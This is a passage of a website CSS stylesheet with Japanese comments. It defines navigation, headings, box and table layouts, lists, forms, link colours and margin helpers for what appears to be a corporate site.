	border-bottom:1px solid #f0c200;
	margin-bottom:16px;
	padding:10px 0px 5px 3px;
	background-color:#f5edc6;
}

div.localsitenav .rinfotitle .title{
	margin:0;
	padding:0 0 0 12px;
}

div.localsitenav ul{
	width:100%;
	margin:0;
	padding:5px 0 5px 12px !important;
}


div.localsitenav li.first,
div.localsitenav li.first-popup{
	padding-left:0 !important;
	background-image:none;
}





/*	5. シーケンスナビゲーション
--------------------------------------------------------------------------	*/
/*	リンクの色の設定	*/
div.sequencenav a{color:#093475 !important;}
div.sequencenav a:visited{color:#7600b3 !important;}
div.sequencenav a:hover{color:#3374da !important;}

div.sequencenav a.on{color:#fff !important;}
div.sequencenav a.on:visited{color:#fff !important;}
div.sequencenav a.on:hover{color:#fff !important;}

div.sequencenav a.on{
	padding-top:2px ;
	text-decoration:none;
	color:#fff !important;
	background:#dd3364;
}


/*	アクセシビリティ対応版	*/

div.sequencenav strong{
	padding-top:2px ;
	text-decoration:none;
	color:#fff !important;
	background:#D93363;
}




/* 6. タイトル
--------------------------------------------------------------------------	*/


/*	ページタイトル (通常はh1)	
--------------------------------------------------	*/
#pagetitle{
	margin:0 0 16px 18px;
	padding:0;
	border:solid 1px #d5d5d5;
}
#pagetitle h1,
#pagetitle div.title{
	margin:0;
	padding:9px 11px 9px 20px;
	color:#3e3e3e;
	background:url("../../images/common/bg_h1.jpg") 0 100% no-repeat;
	border:solid 1px #fff;
	font-weight:bold;
}
/* h1がフルサイズの場合	*/
.topcol-full #pagetitle h1,
.topcol-full #pagetitle div.title{
	background:url("../../images/common/bg_h1_full.jpg") 0 100% no-repeat;
}
.topcol-full #pagetitle,
.mainwrap-full #pagetitle{margin:0 12px 0 18px;}

/* 以下「dcm.css」が不要になった場合、削除	*/
#pagetitle h1 a,#pagetitle h1 a:hover,
#pagetitle div.title a,#pagetitle div.title a:hover{
	color:#3e3e3e;
	text-decoration:none;
}

/*	本文自体がフルサイズのバージョン	*/
.layout-full #pagetitle h1,
.layout-full #pagetitle div.title{
	background:url("../../images/common/bg_h1_full.jpg") 0 100% no-repeat;
}

.layout-full #pagetitle{margin:0 12px 0 18px;}


/*
枠 (#boxArea)のあるセクション内での大見出し
--------------------------------------------------	*/
div.titlept01{
	margin:0 0 10px 0;
	padding-bottom:4px;
}
div.titlept01 .title{
	margin:0 0 6px;
	padding:2px 0 0;
}

div.titlept01 .clear .title{
	float:left;
}
div.titlept01 .clear p{
	padding:0 !important;
	float:right;
}

div.titlept01 .clear img{margin-bottom:4px;}
html>body div.titlept01 .clear img{margin-bottom:4px;}

div.titlept01 .clear img.middle{margin-top:6px;}


/*	色の設定	*/
div.titlept01 .bluept01{
	padding-bottom:3px;
	background:url("../../images/common/bg_boxArea_h2line.gif") 0 100% no-repeat;
}
div.titlept01 .bluept01 .title,
div.titlept01 .bluept01 .title a,
div.titlept01 .bluept01 .title a:hover{color:#3f3f3f !important;}


/*	リンクの色の設定	*/
div.titlept01 .bluept01 .tlink a:link{color:#093475 !important;}
div.titlept01 .bluept01 .tlink a:visited{color:#7600b3 !important;}
div.titlept01 .bluept01 .tlink a:hover{color:#3374da !important;}







/*	
枠 (#boxArea)のあるセクション内での中見出し
--------------------------------------------------	*/
div.titlept02{
	clear:both;

}

div.titlept02 .bluept01{
	margin:0 0 15px 0;
	padding:5px 5px 5px 13px;
	background:url("../../images/common/bg_boxArea_h3.gif") 0 100% no-repeat;
}

.delmb div.titlept02{margin-bottom:0;}

div.titlept02 .title{
	margin:0;
	padding:0;
	height:1%;/*Win IE6.XX バグ回避	*/

}
html>body div.titlept02 .title{height:auto;}

div.titlept02 .clear .title{
	float:left;
}
div.titlept02 .clear p{
	padding:0 !important;
	float:right;
}
div.titlept02 .clear img.middle{margin-top:9px;}
div.titlept02 .clear img.admr{margin-right:3px;}


/*	色の設定(.titleにマージンが入っているのは、右に画像がくる場合があるため。)	*/


table.cell2 .titlept02 .bluept01,
.boxCell2 .titlept02 .bluept01{
	background:url("../../images/common/bg_boxcell2_h3.gif") 0 100% no-repeat;
}

table.cell3 .titlept02 .bluept01,
.boxCell3 .titlept02 .bluept01{
	background:url("../../images/common/bg_boxcell3_h3.gif") 0 100% no-repeat;
}


table.cell4 .titlept02 .bluept01{ 
    background:url("../../images/common/bg_boxcell4_h3.gif") 0 100% no-repeat; 
}

div.titlept02 .bluept01 .title,
div.titlept02 .bluept01 .title a,
div.titlept02 .bluept01 .title a:hover{color:#3f3f3f !important;}


div.titlept02 .bluept02{background:#007899;}
div.titlept02 .bluept02 .title{padding:7px 10px 5px 10px;}
div.titlept02 .bluept02 .title,
div.titlept02 .bluept02 .title a,
div.titlept02 .bluept02 .title a:hover{color:#fff !important;}


div.titlept02 .redpt01{background:#b30000;}
div.titlept02 .redpt01 .title{padding:7px 10px 5px 10px;}
div.titlept02 .redpt01 .title,
div.titlept02 .redpt01 .title a,
div.titlept02 .redpt01 .title a:hover{padding:7px 10px 5px 10px;color:#fff !important;}


div.titlept02 .brownpt01{background:#f0c200;}
div.titlept02 .brownpt01 .title{padding:7px 10px 5px 10px;}


/*	リンクの色の設定	*/
div.titlept02 .bluept01 .tlink a:link{color:#093475 !important;}
div.titlept02 .bluept01 .tlink a:visited{color:#7600b3 !important;}
div.titlept02 .bluept01 .tlink a:hover{color:#3374da !important;}


/*	
枠 (#boxArea)のあるセクション内での小見出し
--------------------------------------------------	*/
div.titlept03 .title{
	margin:0;
	padding:0 0 0 13px;
	background:url("../../images/mark/blet_titlept03_bluept01.gif") 0 100% no-repeat;
}

/*	色の設定	*/
div.titlept03{
	margin-bottom:8px;
	padding:0;
}

div.titlept03 .bluept01,
div.titlept03 .bluept01 a,
div.titlept03 .bluept01 a:hover{color:#3f3f3f !important;}

div.titlept03 .clear .title{
	float:left;
}
div.titlept03 .clear p{
	padding:0 !important;
	float:right;
}



/*	通常のテキストタイトル（小見出しよりも小さい）
--------------------------------------------------	*/
.txttitle{margin:0 0 3px;}
.txttitle,
.txttitle a,
.txttitle a:hover{color:#000 !important;}



/*	h3〜h5に「.txt」を指定した場合
（h3、h4に「blet-xxx」を指定した場合にのみ使用。
--------------------------------------------------	*/
h3.txt,
h4.txt,
h5.txt{margin:0 0 3px;}




/*	関連情報見出し (related infomation)
--------------------------------------------------	*/
div.rinfotitle{margin:0 0 3px;}
div.borderArea .rinfotitle .title{
	margin:0 0 5px 0;
	padding:0 0 0 14px;
}

div.borderArea .rinfotitle .bluept01{
	background:url("../../images/mark/blet_rinfotitle_bluept01.gif") 0 0.1em no-repeat;
	color:#000;
}




/*	枠外のプレーンなタイトル
--------------------------------------------------	*/
div.titlept04{
	width:672px;
	margin-bottom:5px;
}

div.titlept04 .title{
	margin:0;
	padding:0;
}

div.titlept04 .title a,
div.titlept04 .title a:hover{color:#000 !important;}







/*	POINT見出しタイトル
--------------------------------------------------	*/
div.pointtitle{
	margin-bottom: 14px;
	padding: 0;
}

div.pointtitle h2{
	padding-left:116px;
	text-indent:-116px;
}

div.pointtitle h2 .pointicon{
	margin-right:16px;
	vertical-align:top;
}













/*	7. ボタンパーツの設定
--------------------------------------------------------------------------
.blet-link：通常の右矢印。
.blet-link-top：上方向のリンク（予備として設定済。現状では使用しない。）
.blet-link-bottom：下方向のリンク（予備として設定済。現状では使用しない。）
.blet-link-left：左方向のリンク（予備として設定済。現状では使用しない。）

.blet-top：四角型の上矢印。「このページのトップへ」などに使用。
.blet-right：四角型の右矢印。
.blet-bottom：四角型の下矢印。
.blet-left：四角型の左矢印。

.blet-group：四角型の右矢印。矢印が2つあるパターン。
.blet-close：四角型の閉じるマーク。
.blet-people：四角型の人のマーク。
.blet-cart：四角型の買い物カゴのマーク。
.blet-antena：四角型のアンテナのマーク。
.blet-popup：四角型の人のマーク。
.blet-download：四角型のダウンロードマーク。
.blet-manual：四角型の本のマーク。
.blet-mail：四角型のメールマーク。

.blet-pdf：pdfアイコン。混乱を防ぐため現状未設定。
.blet-pdf-big：pdfアイコンの大きいバージョン。
.blet-pdf-small：pdfアイコンの小さいバージョン。
.blet-xls-small：excelアイコンの小さいバージョン。
.blet-doc-small：wordアイコンの小さいバージョン。

.blet-non：ブレットをつけないバージョン。「li.blet-non」で使用する。(マージン含める）

	*/






/* リンクの色の設定（070508リンク色の設定統合のためコメントアウト）
-----------------------------------------------
#maincol .btn-pagetop a{color:#0041b3;}
#maincol .btn-pagetop a:visited{color:#7600b3;}
#maincol .btn-pagetop a:hover{color:#0058f2;}
----------------------------------------------- */


.blet-pdf-big{
	display:block;
	height:48px;
	padding-left:38px !important;
	background:url("../../images/mark/icon_pdf_big.gif") 0 0 no-repeat;
}
html>body .blet-pdf-big{height:34px;}

ul.blet-pdf-small li,.blet-pdf-small{
	display:block;
	list-style-type:none;
	padding-left:21px !important;
	background-repeat:no-repeat;
}

ul.blet-pdf-small{
	padding:0 0 5px !important;
	background-image:none !important;
}

ul.blet-pdf-small li{
	padding-bottom:5px;
}

.blet-pdf-small{
	padding-bottom:5px;
}

#maincol .section p.blet-pdf-small{
	padding-bottom:10px;
}


ul.blet-xls-small li,.blet-xls-small{
	display:block;
	list-style-type:none;
	padding-left:21px !important;
	background-repeat:no-repeat;
}

ul.blet-xls-small{
	padding:0 0 5px !important;
	background-image:none !important;
}

ul.blet-xls-small li{
	padding-bottom:5px;
}

.blet-xls-small{
	padding-bottom:5px;
}

#maincol .section p.blet-xls-small{
	padding-bottom:10px;
}

ul.blet-doc-small li,.blet-doc-small{
	display:block;
	list-style-type:none;
	padding-left:21px !important;
	background-repeat:no-repeat;
}

ul.blet-doc-small{
	padding:0 0 5px !important;
	background-image:none !important;
}

ul.blet-doc-small li{
	padding-bottom:5px;
}

.blet-doc-small{
	padding-bottom:5px;
}

#maincol .section p.blet-doc-small{
	padding-bottom:10px;
}

li.non{list-style-type:none;padding-left:0 !important;}
li.full{width:100%;}
ul.fright li.full{text-align:right;}


/*	8. ボックスセクション（フルサイズ）
--------------------------------------------------------------------------	*/
#maincol .boxArea{
	width:672px;
	margin-bottom:16px;
	background:url("../../images/common/bg_boxArea_line.gif") repeat-y;
}

#maincol .boxArea .wrap{
	width:672px;
	padding-bottom:12px;
	background:url("../../images/common/bg_boxArea_bottom.gif") 0 100% no-repeat;
}	

.boxArea .wrap .section{
	display:inline-block;
	padding:12px 12px 0 12px;
	background:url("../../images/common/bg_boxArea_top.gif") 0 0 no-repeat;
}

html>body .boxArea .wrap .section{
	display:block;
}



/*	9. ボックスセクション（2分割）
--------------------------------------------------------------------------	*/
table.boxCell2{
	width:672px;
	margin-bottom:16px !important;
	background:url("../../images/common/bg_boxcell2.gif") repeat-y;
}
table.boxCell2 .right{
	padding-left:10px;
}

table.boxCell2 .left,
table.boxCell2 .right{
	width:331px;
	padding-bottom:12px;
	background:url("../../images/common/bg_boxcell2_bottom.gif") 0 100% no-repeat;
}
table.boxCell2 .right{background-position:100% 100%;}

table.boxCell2 .section{
	display:inline-block;
	padding:12px 12px 0 12px;
	background:url("../../images/common/bg_boxcell2_top.gif") no-repeat;
}

html>body table.boxCell2 .section{display:block;}


/* ボックスが1つの場合 */
table.cell2-1{width:331px;}



/*	10. ボックスセクション（3分割）
--------------------------------------------------------------------------	*/
table.boxCell3{
	width:672px;
	margin-bottom:16px !important;
	background:url("../../images/common/bg_boxcell3.gif") repeat-y;
}


table.boxCell3 .center,
table.boxCell3 .right{
	padding-left:9px;
}

table.boxCell3 .left,
table.boxCell3 .center,
table.boxCell3 .right{
		padding-bottom:12px;
		width:218px;
		background:url("../../images/common/bg_boxcell3_bottom.gif") 0 100% no-repeat;
}
table.boxCell3 .center,
table.boxCell3 .right{background-position:100% 100%;}


table.boxCell3 .section{
	display:inline-block;
	padding:12px 12px 0 12px;
	background:url("../../images/common/bg_boxcell3_top.gif") no-repeat;
}

html>body table.boxCell3 .section{display:block;}


/* ボックスが1つの場合 */
table.cell3-1{width:218px;}

/* ボックスが2つの場合 */
table.cell3-2{width:445px;}





/*	11. 上端と下端のみのボーダーエリア(関連情報セクション)
--------------------------------------------------------------------------	*/
.borderArea{
	width:672px;
	margin-bottom:16px;
	padding-top:15px;
	background:url("../../images/common/line_borderArea.gif") 0 0 no-repeat;
}
.borderArea .wrap{
	width:672px;
	padding-bottom:8px;
	background:url("../../images/common/line_borderArea.gif") 0 100% no-repeat;
}	

.borderArea .float2 li,
.borderArea .float3 li{padding-bottom:5px;}



/*	12. 上端と下端のみのボーダーエリア（2分割）
--------------------------------------------------------------------------	*/
table.borderCell2{
	width:672px;
	margin-bottom:16px !important;
	background:url("../../images/common/line_borderArea.gif") 0 0 no-repeat;
}

table.borderCell2 .rinfotitle .title{
	margin:0 0 5px 0;
	padding:0 0 0 14px;
}

table.borderCell2 .rinfotitle .bluept01{
	background:url("../../images/mark/blet_rinfotitle_bluept01.gif") 0 0.1em no-repeat;
	color:#000;
}

table.borderCell2 .right{
	padding-left:16px;
}

table.borderCell2 .left,
table.borderCell2 .right{
		width:328px;
		padding-bottom:8px;
		background:url("../../images/common/line_borderArea.gif") 0 100% no-repeat;
}
table.borderCell2 .right{background-position:100% 100%;}

table.borderCell2 .section{padding-top:15px;}





/*	13. 上端と下端のみのボーダーエリア（3分割）
--------------------------------------------------------------------------	*/
table.borderCell3{
	width:672px;
	margin-bottom:16px !important;
	background:url("../../images/common/line_borderArea.gif") 0 0 repeat-x;
}

table.borderCell3 .rinfotitle .title{
	margin:0 0 5px 0;
	padding:0 0 0 14px;
}

table.borderCell3 .rinfotitle .bluept01{
	background:url("../../images/mark/blet_rinfotitle_bluept01.gif") 0 0.1em no-repeat;
	color:#000;
}

table.borderCell3 .center,
table.borderCell3 .right{
	padding-left:15px;
}

table.borderCell3 .left,
table.borderCell3 .center,
table.borderCell3 .right{
	width:214px;
	padding-bottom:8px;
	background:url("../../images/common/line_borderArea.gif") 0 100% repeat-x;
}
table.borderCell3 .center,
table.borderCell3 .right{background-position:100% 100%;}
table.borderCell3 .section{padding-top:15px;}





/*	14. 地図のテーブル
--------------------------------------------------------------------------	*/
table.map,table.map td{background:url("../../images/common/line_leftcol.gif") repeat-x;}

table.map{
	margin-bottom:8px !important;
	background-position:0 100%;
}
table.map td{padding:2px 0;}

table.map p{padding-bottom:0 !important;}
table.map .right {padding-left:16px;}




/*　15. 概要のセクション
（汎用性を持たせるため、固有の名称を避けました。基本的には「概要」にのみ使用）
--------------------------------------------------------------------------	*/
#maincol .admpt01Area{margin-bottom:16px;}
#maincol .admpt01Area .section{padding:24px 24px 9px 24px;}
#maincol .admpt01Area .section p,
#maincol .admpt01Area .section ul{margin-bottom:15px;padding:0;}
#maincol .admpt01Area .section .delmb{margin-bottom:7px !important;}
#maincol .admpt01Area .section .adlt{padding-top:15px;}


/*　16. 音声ガイダンスについて
（汎用性を持たせるため、固有の名称を避けました。基本的には「音声ガイダンス」にのみ使用）
--------------------------------------------------------------------------	*/
.admpt02Area{
	padding: 8px;
	margin-bottom: 12px;
}




/*　17. optionAreaについて
--------------------------------------------------------------------------	*/
.optionArea{
	float:right;
	width:240px;
	text-align:center;
}
.optionArea p{
	margin:0 !important;
	padding:0 !important;
}
.optionArea p.adm{
	margin:5px 0 !important;
}
.optionArea ul.adm{
	margin: 0 !important;
	padding:0 !important;
}
.optionArea ul.adm li{
	margin:0 !important;
	padding: 2px !important;
}
.optionArea .adlb{
	display:block;
	background:url("../../images/common/line_leftcol.gif") 0 100% repeat-x;
}
.optionArea p.adlb{
	padding-bottom:2px !important;
}




/*　contactAreaについて
-----------------------------------------------	*/
#contactArea .boxArea{
	width:240px;
	margin-bottom:8px;
	padding-top:6px;
	background:#faf5f9 url("../../images/common/bg_contactarea_top.gif") no-repeat;
}


#contactArea .boxArea .wrap{
	width:240px;
	padding-bottom:6px;
	background:#faf5f9 url("../../images/common/bg_contactarea_bottom.gif") 0 100% no-repeat;
}	

#contactArea .boxArea .column{
	padding:0 7px;
	border-left:1px solid #d5d5d5;
	border-right:1px solid #d5d5d5;
}




/*　contactAreaについて（contactAreaをID→クラス指定）
-----------------------------------------------	*/
#maincol .contactArea .boxArea{
	width:240px;
	margin-bottom:8px;
	padding-top:6px;
	background:#faf5f9 url("../../images/common/bg_contactarea_top.gif") no-repeat;
}


#maincol .contactArea .boxArea .wrap{
	width:240px;
	padding-bottom:6px;
	background:#faf5f9 url("../../images/common/bg_contactarea_bottom.gif") 0 100% no-repeat;
}	

#maincol .contactArea .boxArea .column{
	padding:0 7px;
	border-left:1px solid #d5d5d5;
	border-right:1px solid #d5d5d5;
}


/*　18. prArea、iconArea、topicsAreaについて
--------------------------------------------------------------------------	*/
/*	prArea	*/
.prArea{
	margin-top:15px;
}

.prArea *{
	margin:0;
	padding:0;
}

.prArea,
ul.iconArea{margin-bottom:9px !important}
.prArea{margin-left:18px;}

/*	iconArea	*/
ul.iconArea{
	margin:0 0 9px !important;
	padding:0 !important;
}
html>body ul.iconArea{margin:0 !important;}

ul.iconArea li{
	display:inline;
	list-style-type:none;
	margin:0;
	padding:0;
}

ul.iconArea li img{
	display:block;
	float:left;
	margin-bottom:5px;
	/*\*//*/
	margin-right:-5px;
	/**/
}

#topcol ul.iconArea{padding:15px 0 0 16px !important;}
html>body #topcol ul.iconArea{padding-left:18px !important;}


/*	topicsArea	*/
#topcol .topicsArea{
	width:875px;
	margin:15px 0 0 18px;
	overflow:hidden;
	height:160px;

}

#topcol .lcol{
	float:left;
	width:657px;
}

#topcol .rcol{
	float:left;
	width:218px;
}


/*	細かい調整	*/
.topicsArea *{
	margin:0;
	padding:0;
}


/*	右側の設定	*/
.prcol{width:218px;}

/*　19. float要素
--------------------------------------------------------------------------	*/
.float2 li{float:left;padding-bottom:5px;}
html>body .float2 li{padding-bottom:0;}

.float2 li.left{width:312px;margin-right:16px;}
html>body .float2 li.left{width:296px;}

.float2 li.right{width:304px;}
html>body .float2 li.right{width:288px;}

.float3 li{float:left;width:194px;}
.float3 li.left,
.float3 li.center{margin-right:16px;}





/*	20. 通常の "table" タグ
--------------------------------------------------------------------------	*/
/*	新規のテーブルについて(既存のtableに直接設定したいが、既存に影響を与えるため、classを定義する必要があった)	*/
table.layout{padding:0;margin:0;border:0;}
caption{display:none;}
table.layout td,table.layout th{vertical-align:top; font-weight:normal; text-align:left; vertical-align:top;}
table.layout td.bold,table.layout th.bold{font-weight:bold;}

table.layout tr.acenter td,
table.layout tr.acenter th,
table.layout td.acenter,
table.layout th.acenter{text-align:center;}
table.layout tr.acenter td.aleft,
table.layout tr.acenter th.aleft{text-align:left;}
table.layout tr.acenter td.aright,
table.layout tr.acenter th.aright{text-align:right;}

table.layout tr.aright td,
table.layout tr.aright th,
table.layout td.aright,
table.layout th.aright{text-align:right;}
table.layout tr.aright td.aleft,
table.layout tr.aright th.aleft{text-align:left;}
table.layout tr.aright td.acenter,
table.layout tr.aright th.acenter{text-align:center;}

table.layout tr.middle td,
table.layout tr.middle th,
table.layout td.middle,
table.layout th.middle{vertical-align:middle;}


table.layout tr.bottom td,
table.layout tr.bottom th,
table.layout td.bottom,
table.layout th.bottom{vertical-align:bottom;}

table.layout div.adml{margin-left:16px;}
img.adml{margin-left:5px;}
table.full{width:100%;}
.boxArea table.full{width:648px;}



/*	均等に2分割
-----------------------------------------------	*/
table.cell2{width:672px;}
table.cell2 .right{padding-left:16px;}
table.cell2 .section{width:328px;}

.boxArea table.cell2{width:648px;}
.boxArea table.cell2 .right{padding-left:16px;}
.boxArea table.cell2 .section{width:316px;}

table.cell2 table{width:328px;}
table.cell2 table .section{width:212px !important;}

.boxArea table.cell2 table{width:316px;}
.boxArea table.cell2 table .section{width:200px !important;}


/*	均等に3分割	*/
table.cell3{width:672px;}
table.cell3 .center,
table.cell3 .right{padding-left:15px;}
table.cell3 .section{width:214px;}

.boxArea table.cell3{width:648px;}
.boxArea table.cell3 .center,
.boxArea table.cell3 .right{padding-left:15px;}
.boxArea table.cell3 .section{width:206px;}


/* 均等に4分割 */

/* 均等に4分割	*/
table.cell4{width:672px;}
table.cell4 .center,
table.cell4 .right{padding-left:4px;}
table.cell4 .section{width:165px;}

.boxArea table.cell4{width:648px;}
.boxArea table.cell4 .center,
.boxArea table.cell4 .right{padding-left:4px;}
.boxArea table.cell4 .section{width:152px;}


/*	共通項	*/
table.cell2 .section,
table.cell3 .section,
table.cell4 .section,
.boxArea table.layout .section{
	padding:0 !important;
	background:none !important;
}


/*	セル2 セル3 セル4 共通項 (boxArea、borderAreaの中)	*/
table.boxCell2 table{width:307px;}
table.borderCell2 table{width:328px;}

table.boxCell2 table .section,
table.borderCell2 table .section{
	padding:0 !important;
	background:none;
}

table.cell3 table .section,
table.cell4 table .section{
	width:auto !important;
}

table.cell2 table .section{width:212px;}
.boxArea table.cell2 table .section{width:200px;}





/*	21. 表組み用の "table" タグ	
--------------------------------------------------------------------------	*/

/* パターンその1
-----------------------------------------------	*/
table.cellpt01{
	margin-bottom:8px;
	border-right:1px solid #999;
	border-bottom:1px solid #999;
}	
table.cellpt01 td,
table.cellpt01 th{
	padding:3px 3px;
	border-top:1px solid #999;
	border-left:1px solid #999;
}

table.cellpt01 td.dellt,
table.cellpt01 th.dellt,
table.cellpt02 td.dellt,
table.cellpt02 th.dellt{
	border-top:none;
}
table.cellpt01 td.delll,
table.cellpt01 th.delll{
	border-left:none;
}
table.cellpt01 table td,
table.cellpt01 table th{
	border-top:none;
	border-left:none;
}

table.cellpt01 td.theader,
table.cellpt01 th.theader{
	padding:5px;
}
.plan-name {
	display:block;
	padding:7px 0;
}






/* パターンその2
-----------------------------------------------	*/

table.cellpt02{
	margin-bottom:8px;
	border-bottom:1px solid #a1a1a1;
}	
table.cellpt02 td,
table.cellpt02 th{
	padding:3px 5px;
	border-top:1px solid #a1a1a1;
}







/*	22. "ul"タグについて
--------------------------------------------------------------------------	*/

/* ノーマルなリスト表記
-----------------------------------------------	*/
ul.normal,ul.normal li,li.normal{
	list-style-type:none;
}

ul.normal li,
li.normal{
	margin-bottom:5px;
	padding-left:12px;
	background:url("../../images/mark/blet_li_normal.gif") 0 8px no-repeat;
}
html>body ul.normal li,
html>body ul.normal li.normal{background-position:0 0.7em;}




/* リストのマークなし
-----------------------------------------------	*/
ul.delmark,ul.delmark li{
	list-style-type:none;
}

/* インデント設定
-----------------------------------------------	*/
ul.adml li{
	margin-left:16px;
}




/* 注意
-----------------------------------------------	*/
.notice{color:#333;}

ul.notice,
ul.notice li,
ul.notice ul{
	margin:0;
	padding:0;
	list-style-type:none;
}

/* 注釈内の画像位置調整 */
.notice .icon{vertical-align:middle;}
html>body .notice .icon{margin-bottom:3px;}

ul.notice li{
	margin-bottom:5px;
	padding-left:16px;
	text-indent:-12px;
}

ul.notice span.adml{text-indent:0;}


ul.notice ul{
	margin-top:5px !important;
}

ul.notice ul.normal{padding-bottom:0 !important;}
ul.notice ul.normal li {
	padding-left:9px;
	text-indent:0;
	background:url("../../images/mark/blet_li_normal.gif") 0 8px no-repeat;
}



h3.notice,
h4.notice{
		margin:0 0 5px;
		padding:0;
}

p.notice{
	padding-left:12px !important;
	text-indent:-12px;
}




/*	23. "ol"タグについて
--------------------------------------------------------------------------	*/
ol.normal{
	margin:0;
	padding-left:30px;/*　100の桁切捨て（Win IE）	*/
}
ol.normal li{
	margin-bottom:5px;
}




/* 特殊な数字を使う場合 (add no)
--------------------------------------------------	*/
ul.adnopt01,
ul.adnopt02{
	padding-bottom:10px !important;
}

ul.adnopt01 li,
ul.adnopt01 li{
	margin-bottom:5px;
}

ul.adnopt01 li{
	padding-left:25px;
	text-indent:-29px;
}

ul.adnopt02 li{
	padding-left:16px;
	text-indent:-21px;
}

ul.adnopt01 ul,
ul.adnopt02 ul{
	margin-top:5px !important;
}



/*ul.adnopt01 ul.normal li{padding-left:41px;*//* 29px + 12px }*/
/*ul.adnopt02 ul.normal li{padding-left:33px;*//* 21px + 12px }*/

ul.adnopt01 ul.normal li,
ul.adnopt02 ul.normal li{
	padding-left:12px;
	text-indent:0;
}

ul.adnopt01 ul.notice li,
ul.adnopt02 ul.notice li{
	padding-left:16px;
	text-indent:-12px;
}


html>body ul.adnopt01 li .icon,
html>body ul.adnopt02 li .icon{
	margin-top:1px;
	vertical-align:text-top;
}


ul.adnopt01 span.adml,
ul.adnopt02 span.adml{text-indent:0;}




/* リスト内の画像位置調整（Win IEのみの対応）
-----------------------------------------------	*/
/*\*/
* html .normal .icon{
	margin-top:3px;
	margin-bottom:3px;
}

* html dl.normal .icon{
	margin-top:6px;
	margin-bottom:6px;
}
/**/




/*	24. フォーム
--------------------------------------------------------------------------	*/
.formArea form{margin:0;padding:0;}

.formArea .resetbtn{
	margin:0;
	padding-bottom:5px !important;
	text-align:right;
}

.formArea table td.adlt,
.formArea table th.adlt{
	padding-top:7px;
	background:url("../../images/common/line_leftcol.gif") repeat-x;
}


.formArea .radio,
.formArea .check{
	display:block;
	clear:left;
	float:left;
}

.formArea label{
	display:block;
	float:left;
}

.formArea label.inline{
	display:inline;
	float:none;
}

.formArea .btn{
	margin-right:16px;
	background:#d5dedd;
	border-top:1px solid #d5dedd;
	border-right:1px solid #92999a;
	border-bottom:1px solid #616566;
	border-left:1px solid #d5dedd;
}
.formArea .submit{padding:0 10px;}

.formArea .req{color:#c00;}
.formArea .exp{color:#333;}


#maincol optgroup{
	font-style:normal;
}


/* 検索フォーム
-----------------------------------------------	*/


.gp-search .query{
	width:137px;
	height:19px;
	margin:0 0px 0 3px;
	padding-left:2px;
	vertical-align:middle;
	border:1px solid #b9b9b9;
}

.gp-search .submit{
	height:19px;
	vertical-align:middle;
	background:#7d7d7d;
	border-top:0 solid #7d7d7d;
	border-right:0px solid #7d7d7d;
	border-bottom:0px solid #555555;
}

html>body .gp-search .submit{
	vertical-align:top;
}




/*	25. 細かい設定
--------------------------------------------------------------------------	*/

/* 方向
-----------------------------------------------	*/

/*	文字そろえ */
.aleft{text-align:left;}
.acenter{text-align:center;}
.aright{text-align:right;}

/* 回り込み (floatを使用するため、.clearとの併用が必要)	*/
table.fright,ul.fright li,p.fright,a.fright{float:right;}
ul.fright li{clear:both;}
ul.fright li.nowrap{white-space:nowrap;}


/* (050607追加) */
#maincol .boxArea ul.fleft{
	width:648px;
}

ul.fleft li{
	float:left;
	padding-right:20px;
	white-space:nowrap;
}


/* リスト 均等に3分割 */
#maincol .boxArea .wrap .section ul.fleft-cell3 li{
	float:left;
	display:block;
	width:196px;
}


/* リスト 均等に4分割 */
#maincol .boxArea .wrap .section ul.fleft-cell4 li{
	float:left;
	display:block;
	width:142px;
}




/* マージンのコントロール
-----------------------------------------------	*/
/* マージンの追加	*/
.admt{margin-top:8px;}/*	上 (add margin bottom) */
.admb{margin-bottom:8px;}/*	下 (add margin bottom) */
.adm{margin:8px;}/*	全体		*/

table.admb{margin-bottom:16px;}/*	下 (add margin bottom) */


/* マージンの削除	*/
/*	上 (delete margin top)	*/
.delmt{margin-top:0;}

/*	下 (delete margin bottom)	*/
.delmb{padding-bottom:0 !important;}
table.delmb{margin-bottom:0 !important;}





/* アンカー元のリンクの設定
-----------------------------------------------	*/
.txt a.non{
	color:#000 !important;
}



/* 線の追加
-----------------------------------------------	*/
/*	上線の追加 (add line top) */
#maincol div.adlt{
	padding-top:8px;
	background:url("../../images/common/line_leftcol.gif") repeat-x;
}

/*	下線の追加 (add line bottom) */
#maincol .adlb{
	display:block;
	padding-bottom:8px;
	background:url("../../images/common/line_leftcol.gif") 0 100% repeat-x;
}



/*	全体の線の追加 */
span.border{display:block;}
p.border,
span.border{
	padding:3px !important;
	border:1px solid #999;
}
div.border{
	border:1px solid #999;
}
table.border{
	border:1px solid #999;
	width:auto;/* mac ie bugfix */
	background:none;/* mac ie bugfix */
}
table.border td,
table.border th{padding:5px;
}


/* .section内の要素について
-----------------------------------------------	*/
#maincol .section p,
#maincol .section ul{
	margin:0;
	padding:0 0 14px;
	list-style:none;
}


/* リンクの色の設定（070508リンク色の設定統合のためコメントアウト）
-----------------------------------------------
#maincol .section a{color:#0041b3;}
#maincol .section a:visited{color:#7600b3;}
#maincol .section a:hover{color:#0058f2;}
----------------------------------------------- */


/* リンクの色の設定
-----------------------------------------------	 */
#maincol a:link{color:#093475;}
#maincol a:visited{color:#7600b3;}
#maincol a:hover{color:#3374da;}
#maincol a[name]:hover{color:#000;}
#maincol a[id]:hover{color:#000;}



/* 文字色、フォント色の設定	*/
.black{color:#000;}/*	黒	*/
.red01,req{color:#c00;}/*	赤	*/
.gray33{color:#333}/*	灰色		*/
.blue036{color:#036;}/*	青		*/
.navy{color:#002566;}/* 紺  */ 
.orange{color:#d92400;}/*	オレンジ		*/
.green{color:#237c00;}/*	緑		*/



/*　背景色(上から濃 - 薄)	*/
/*	ブラウン	*/
.brownDark{background:#f0c200 !important;}
.brownNormal{background:#ead88c !important;}
.brownLight{background:#f5edc6 !important;}
/*	灰色	*/
.grayDark{background:#cfcfcf !important;}
.grayNormal{background:#eef1f8 !important;}
.grayLight{background:#f2f2f2 !important;}
/*	薄緑	*/
.greenLight{background:#f7ffe5 !important;}
/*	薄黄色	*/
.yellowLight{background-color:#ffffe5 !important;}
/*	白	*/
.bgwhite{background:#fff !important;}




/* プラグインの注意書
-----------------------------------------------	*/
div.getplugin .img{
	float:left;
	margin-top:0;
	padding-right:15px !important;
}

div.getplugin .info{
/*	/float:left;*/
	overflow:hidden;
	width:auto;
}


/* フリーダイアル
-----------------------------------------------	*/
.contact-big img.icon{margin:-2px 7px 0;}
.contact-small img.icon{margin:-2px 7px 0;}



/*	26. "dl"タグについて
--------------------------------------------------------------------------	*/
/*	通常		*/
dl.normal{
	margin:0;
	padding-bottom:14px;
}
dl.normal dt{display:block;}
dl.normal dt.left{
	float:left;
	clear:both;
	margin-right:10px;
}

